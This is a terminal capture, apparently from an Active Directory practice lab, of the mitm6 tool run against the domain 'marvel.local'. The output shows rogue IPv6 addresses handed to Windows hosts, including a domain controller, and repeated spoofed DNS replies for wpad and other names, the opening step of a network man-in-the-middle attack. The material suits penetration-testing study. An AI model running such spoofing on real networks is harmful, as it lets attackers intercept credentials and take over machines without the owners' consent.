 ┌──(b33f㉿kali)-[~]
└─$ sudo mitm6 -d marvel.local
[sudo] password for b33f:
Matplotlib is building the font cache; this may take a moment.
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:471: CryptographyDeprecationWarning: Blowfish has been deprecated
  cipher=algorithms.Blowfish,
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:485: CryptographyDeprecationWarning: CAST5 has been deprecated
  cipher=algorithms.CAST5,
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:aa:4e:3a]
IPv4 address: 10.0.2.5
IPv6 address: fe80::a00:27ff:feaa:4e3a
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::7683:1 is now assigned to mac=08:00:27:f8:ef:d6 host=SPIDERMAN.MARVEL.local. ipv4=
IPv6 address fe80::7683:2 is now assigned to mac=08:00:27:06:a5:6f host=HYDRA-DC.MARVEL.local. ipv4=
IPv6 address fe80::7683:3 is now assigned to mac=08:00:27:c4:ac:55 host=PUNISHER.MARVEL.local. ipv4=
Sent spoofed reply for wpad.MARVEL.local. to fe80::7683:1
Sent spoofed reply for wpad.MARVEL.local. to fe80::7683:3
Sent spoofed reply for wpad.marvel.local. to fe80::7683:1
Sent spoofed reply for wpad.marvel.local. to fe80::7683:3
Sent spoofed reply for zqqvqkeshwn.MARVEL.local. to fe80::7683:2
Sent spoofed reply for bmxmtgpg.MARVEL.local. to fe80::7683:2
Sent spoofed reply for jvqhpzin.MARVEL.local. to fe80::7683:1
Sent spoofed reply for cyftxaufhxu.MARVEL.local. to fe80::7683:3
Sent spoofed reply for krrjdarlydlbdmi.MARVEL.local. to fe80::7683:3
Sent spoofed reply for wpad.MARVEL.local. to fe80::7683:2
Sent spoofed reply for wpad.marvel.local. to fe80::7683:2
Sent spoofed reply for HYDRA-DC.MARVEL.local. to fe80::7683:3
Sent spoofed reply for wpad.MARVEL.local. to fe80::7683:3
Sent spoofed reply for ywavcpnjj.MARVEL.local. to fe80::7683:1
Sent spoofed reply for wpad.marvel.local. to fe80::7683:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::7683:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::7683:3
Sent spoofed reply for HYDRA-DC.MARVEL.local. to fe80::7683:1
Sent spoofed reply for wpad.MARVEL.local. to fe80::7683:1
Sent spoofed reply for wpad.marvel.local. to fe80::7683:1
Sent spoofed reply for fakewpad.marvel.local. to fe80::7683:1
Sent spoofed reply for fakewpad.marvel.local. to fe80::7683:1